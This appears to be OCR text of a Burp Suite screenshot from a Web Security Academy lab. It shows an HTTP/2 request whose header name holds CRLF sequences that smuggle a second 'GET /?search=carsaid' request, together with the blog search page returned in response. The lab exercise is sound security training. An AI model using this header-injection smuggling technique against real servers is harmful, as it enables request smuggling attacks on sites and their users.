 Send
Cancel
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET /?search=carsaid HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.nets=
Body
1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</a>
<p>
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section class=blog-header>
60 <h1>
0 search results for 'carsaid'
</h1>
61 <hr>
62 </section>
63 <section class=search>
64 <form action=/ method=GET>
65 <input type=text placeholder='Search the blog...' name=search>
66 <button type=submit class=button>
Search
</button>
67 </form>
68 </section>
69 <section class="blog-list no-results">
70 <div class=is-linkback>
71 <a href="/">
carsaid
1 match
Inspector
Back
Request header
Name
foo: x\r\n
\r\n
\r\n
GET /?search=carsaid HTTP/1.1
\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
\r\n
s=
See less
Value
y
Decoded from: Select
Cancel
Apply changes